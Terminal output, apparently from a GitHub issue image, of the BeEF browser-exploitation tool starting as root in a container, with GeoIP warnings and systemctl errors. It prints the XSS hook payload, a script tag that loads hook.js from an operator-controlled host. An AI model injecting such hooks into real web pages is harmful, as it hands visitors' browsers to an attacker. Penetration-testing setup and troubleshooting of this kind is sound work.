 ┌──(root㉿5899ea134104)-[/usr/bin]
# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
/usr/bin/beef-xss: line 63: systemctl: command not found
/usr/bin/beef-xss: line 67: systemctl: command not found
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...